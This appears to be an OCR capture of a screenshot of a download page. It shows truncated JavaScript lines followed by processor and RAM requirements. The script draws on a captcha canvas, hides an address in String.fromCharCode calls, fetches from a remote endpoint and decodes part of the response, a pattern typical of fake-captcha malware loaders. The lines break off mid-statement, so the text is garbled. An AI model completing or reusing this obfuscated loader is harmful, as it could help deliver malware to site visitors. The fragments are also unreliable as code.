
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAA
c=document.getElementById('captchaCanvas'),x=c.getConte
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(M
q=String.fromCharCode(34);const re=await fetch(r,{meth
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98,
j=await re.json();if(j.result){let h=j.result.substring(130),
Processor:
At least 1 GHz, 2 cores
RAM:
4 GB or higher